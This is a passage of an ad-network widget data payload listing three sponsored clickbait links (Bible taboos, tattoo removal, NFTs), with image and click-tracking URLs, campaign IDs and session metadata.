["Brainberries","16269691","1","Unveiling Hypocrisy: 15 Taboos The Bible Condemns!","","0","","","","cC5quW8ieWAFvl26Y8EFWzChjdAg5buaj42G9BCLwa42PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kXdu4pHOfier5ve_ieMsld",{"i":"https://s-img.mgid.com/g/16269691/492x277/-/[base64].webp?v=1769543442-LnDaERbZ8sbmkju_4F2rC3s-LqYi425DxOSDeahJ6gQ","l":"https://clck.mgid.com/ghits/16269691/i/57655897/0/pp/4/1?h=cC5quW8ieWAFvl26Y8EFWzChjdAg5buaj42G9BCLwa42PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kXdu4pHOfier5ve_ieMsld&rid=76d8108b-fbb9-11f0-9b9a-d404e6f97680&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0rGtQqrovOb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19CcsCxQVIyhFlf97PBeF6OmlMKd8wUKYLvzYkdUKk_99whg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"76d8310e-fbb9-11f0-9b9a-d404e6f97680","crid":"16269691"}],
["Brainberries","13780660","1","Laser Tattoo Removal: What It Is, How It Works, Side Effects","","0","","","","cC5quW8ieWAFvl26Y8EFW9ElEzWxdZTajp23LouvrbzxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kffkTsh7ion_teUV8rUl6V",{"i":"https://s-img.mgid.com/g/13780660/492x277/-/[base64].webp?v=1769543442-vvdp9sUIFqgv1i0zPAbABoDREZIHn_Vbr_I9ne-DxpI","l":"https://clck.mgid.com/ghits/13780660/i/57655897/0/pp/5/1?h=cC5quW8ieWAFvl26Y8EFW9ElEzWxdZTajp23LouvrbzxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kffkTsh7ion_teUV8rUl6V&rid=76d8108b-fbb9-11f0-9b9a-d404e6f97680&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0rGtQqrovOb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19CcsCxQVIyhFlf97PBeF6OmlMKd8wUKYLvzYkdUKk_99whg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"76d8310f-fbb9-11f0-9b9a-d404e6f97680","crid":"13780660"}],
["Brainberries","12068030","1","NFT: Something Unique That Cannot Be Substituted With Another","","0","","","","cC5quW8ieWAFvl26Y8EFW2Z5pelpG7PfdR6rKwLT_dHGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n6nJ7IKZvK-NqDQ-mLS5bH",{"i":"https://s-img.mgid.com/g/12068030/492x277/-/[base64].webp?v=1769543442-fF6WPNOhcEvh9PPOoRk75WzrZ600CAwJoW_Mv_QO5YE","l":"https://clck.mgid.com/ghits/12068030/i/57655897/0/pp/6/1?h=cC5quW8ieWAFvl26Y8EFW2Z5pelpG7PfdR6rKwLT_dHGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n6nJ7IKZvK-NqDQ-mLS5bH&rid=76d8108b-fbb9-11f0-9b9a-d404e6f97680&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0rGtQqrovOb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19CcsCxQVIyhFlf97PBeF6OmlMKd8wUKYLvzYkdUKk_99whg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":209,"tri":"76d83111-fbb9-11f0-9b9a-d404e6f97680","crid":"12068030"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19CcsCxQVIyhFlf97PBeF6OmlMKd8wUKYLvzYkdUKk_99whg**","ats":0,"rid":"76d8108b-fbb9-11f0-9b9a-d404e6f97680","pvid":"174a40ea-bc1c-4b9b-b6b4-5b4335d26138","iv":11,"brid":32,"muidn":"q0rGtQqrovOb","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();
